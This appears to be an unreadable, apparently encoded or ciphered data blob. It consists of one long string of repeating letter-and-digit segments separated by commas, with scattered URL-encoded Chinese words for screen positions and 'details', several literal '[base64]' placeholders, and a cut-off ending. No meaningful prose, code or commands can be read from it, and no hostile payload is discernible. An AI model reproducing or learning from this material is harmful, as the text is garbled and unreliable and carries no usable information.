t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt4